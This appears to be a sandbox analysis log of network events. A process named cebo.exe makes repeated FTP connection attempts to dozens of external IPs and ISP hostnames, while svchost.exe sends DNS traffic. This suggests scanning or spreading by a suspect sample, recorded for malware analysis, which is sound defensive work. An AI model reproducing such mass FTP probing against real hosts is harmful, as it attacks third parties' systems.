- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (40))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (40))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (111))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (103))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (97))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (104))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (96))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (132))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 37.25.239.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 8.51.1.1:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (86))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (98))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (96))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (102))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (74))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (85))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (101))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (91))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (132))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (106))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (109))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (73))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (104))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 177.234.73.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 124-18-135-1.dz.commufa.jp:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 209.18.135.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 49.18.54.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 65.193.73.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 112.152.56.1:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (139))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (85))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (93))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (96))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (86))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (106))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (98))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (94))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (89))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (104))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> vi-d4-1.rb.vcr.centurytel.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 45.234.7.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 8.69.151.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> CPE-60-226-151-1.qld.bigpond.net.au:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 55.138.9.1:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (105))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (110))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (110))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (91))

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (105))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (74))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (111))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (108))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (111))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (75))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (96))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (108))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (99))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (89))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (76))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (102))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (75))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (101))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (115))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (102))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (102))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (105))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (118))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (106))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (96))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (118))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (92))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (117))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (121))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (109))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (119))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (130))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 61.243.33.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 111.0.92.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 104-179-112-1.lightspeed.cicril.sbcglobal.net:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (97))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (78))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (113))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 77.247.33.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 10.105.44.1:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (106))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (83))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (110))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (101))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (99))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 170.6.176.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 219.191.206.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 1.sub-75-227-160.myvzw.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 4.56.179.1:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (103))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (118))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 62.3.176.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 80.229.126.1:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (97))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (129))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> c220-239-169-1.randw3.nsw.optusnet.com.au:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (86))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (113))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (108))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (88))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (86))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> cpe-24-163-69-1.nc.res.rr.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 162.169.216.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 47.168.18.1:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (135))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (113))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (104))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 180.214.230.1:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (103))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (101))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (103))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (104))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (71))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 116.166.72.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 221.166.252.1:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (100))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 44.222.76.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 27.189.73.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 52.104.144.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 169.9.232.1:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (102))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (97))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (99))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 113.56.60.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 108.155.225.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> dsl-201-152-74-1-dyn.prod-infinitum.com.mx:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 199.71.55.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 16.242.187.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> o1.em.hunt.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 194-96-164-1.adsl.highway.telekom.at:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> p66001-ipngn200301gifu.gifu.ocn.ne.jp:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 86.35.164.1:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (105))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 200.215.158.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 155.187.87.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> softbank060078009001.bbtec.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 30.219.113.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 53.215.44.1:ftp (0))

- TCP Reconnect (javi-PC.localdomain:dynport-> host1-36-dynamic.247-95-r.retail.telecomitalia.it:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 186.227.215.1:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (86))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (81))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (84))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 40.15.146.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 1.ip-137-74-42.eu:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 111.180.163.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 139.177.154.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 59.8.196.1:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> cpe-24-243-6-1.satx.res.rr.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 60-60-35-1.rev.home.ne.jp:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 70.170.160.1:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (139))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (119))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 34.5.138.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> x4e360601.dyn.telefonica.de:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 223.110.216.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 44.178.125.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 37.51.252.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 103.4.129.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 103.1.129.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> at-1-3-0--133.gw03.roch.eli.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 48.75.207.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 112.224.217.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> host1-129-dynamic.4-87-r.retail.telecomitalia.it:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 19.73.127.1:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 147.74.129.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 141.70.55.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 35.239.235.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 115.243.125.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> rrcs-96-10-8-1.se.biz.rr.com:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (103))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 61-218-148-1.HINET-IP.hinet.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> ae0.core1.fra1.bitgravity.com:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (130))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (40))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (40))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (39))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (105))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (95))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (100))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (96))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (102))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (90))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (98))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (101))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (100))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (110))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 59.60.31.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> d154-5-237-1.bchsia.telus.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 12.60.176.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 82.136.31.1:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (111))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (69))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (95))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (81))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (102))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (115))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (94))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (85))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 23.96.225.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 71-23-238-1.par.clearwire-wmx.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 33.45.107.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> pl32769.ag0304.nttpc.ne.jp:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 110.153.247.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> ADijon-157-1-45-1.w86-218.abo.wanadoo.fr:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> p7001-ipbfp3003tokaisakaetozai.aichi.ocn.ne.jp:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 140.136.87.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 66.45.104.1:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (101))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (93))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (105))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (121))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (83))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (85))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (117))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (126))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (114))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (93))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (95))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (116))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (108))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (124))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> v516-ge000-border1.funknetz.at:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 1.pool85-56-4.dynamic.orange.es:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 114.23.250.1:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (99))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 83.173.53.1:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (85))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (83))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (97))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (103))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (102))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 169.141.145.1:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 112.5.140.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 131.160.29.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 67-8-167-1.res.bhn.net:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (102))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> x4e379801.dyn.telefonica.de:ftp (0))
